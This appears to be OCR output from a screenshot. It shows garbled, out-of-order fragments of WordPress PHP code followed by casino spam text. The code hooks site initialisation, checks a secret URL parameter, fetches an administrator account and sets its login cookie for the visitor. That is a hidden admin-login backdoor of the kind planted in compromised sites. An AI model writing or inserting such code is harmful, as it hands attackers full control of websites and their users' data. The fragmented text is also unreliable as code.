
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Finest On the
Wagering Web
casino Reel K